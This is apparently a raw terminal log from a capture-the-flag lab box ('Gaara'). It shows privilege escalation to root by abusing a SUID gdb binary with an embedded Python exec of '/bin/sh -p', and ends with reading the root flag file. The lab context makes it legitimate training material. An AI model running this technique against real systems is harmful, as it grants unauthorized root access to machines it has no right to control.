 gaara@Gaara:/usr/bin$ sudo install -m =xs $(which gdb) .
sudo: unable to resolve host Gaara: Temporary failure in name resolution
[sudo] password for gaara:
gaara is not in the sudoers file.  This incident will be reported.
gaara@Gaara:/usr/bin$ ./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
GAARA
Lusen@lusensec.github.io